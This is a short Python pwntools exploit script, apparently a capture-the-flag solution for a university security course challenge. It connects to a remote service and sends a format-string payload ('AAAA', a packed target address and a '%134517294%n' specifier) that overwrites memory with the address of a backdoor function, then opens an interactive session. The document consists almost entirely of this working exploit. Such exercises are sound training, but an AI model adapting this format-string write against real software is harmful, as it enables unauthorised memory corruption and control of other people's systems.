 from pwn import *
addr = 0x804c010
backdoor = 0x08049236
content = (addr).to_bytes(4,byteorder='little')
p = remote("ctf-fsi.fe.up.pt", 4007)
p.recvuntil("There is nothing to see here...")
p.sendline(b"AAAA" + content + b"%134517294%n")
p.interactive()